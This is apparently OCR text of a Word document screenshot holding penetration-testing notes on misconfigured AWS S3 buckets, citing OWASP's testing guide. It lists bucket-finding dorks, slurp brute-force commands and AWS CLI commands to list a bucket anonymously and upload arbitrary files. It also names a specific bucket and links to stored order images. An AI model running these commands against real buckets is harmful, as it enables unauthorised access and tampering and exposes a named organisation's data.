 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 https://hsrprto.in/ Manual and Tool Based S3scanner slurp Aws cli trufflehog
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
2) Slurp:
-bruteforce for AWS s3 buckets using different permutations
./slurp domain -p permutations.json -t hsrprto.in -c 25
./slurp domain -p permutations.json -t google.com -c 25
3) Using Burp -
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
Page 1 of 3 428 words English (India) Accessibility: Investigate Focus